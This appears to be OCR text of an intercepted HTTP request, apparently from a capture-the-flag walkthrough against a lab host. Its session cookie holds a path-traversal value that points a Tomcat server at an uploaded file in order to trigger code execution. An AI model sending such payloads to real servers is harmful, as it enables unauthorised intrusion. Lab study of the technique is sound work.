 Request
Pretty Raw \n Actions
1 GET /service/ HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=../../../opt/samples/uploads/rce
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 30 Jun 2020 12:12:51 GMT
11 If-None-Match: W/"1194-1593519171605"
12 Cache-Control: max-age=0
13
14